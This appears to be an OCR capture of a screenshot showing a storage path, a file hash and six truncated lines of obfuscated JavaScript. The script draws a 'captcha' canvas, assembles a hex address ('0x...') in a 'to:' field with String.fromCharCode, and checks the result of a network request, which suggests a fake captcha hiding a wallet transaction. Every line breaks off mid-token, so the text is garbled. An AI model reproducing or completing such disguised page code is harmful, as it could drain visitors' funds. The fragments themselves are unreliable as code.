
File Hash: ec94ae350cbd152
Last update:
2026-02-24
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.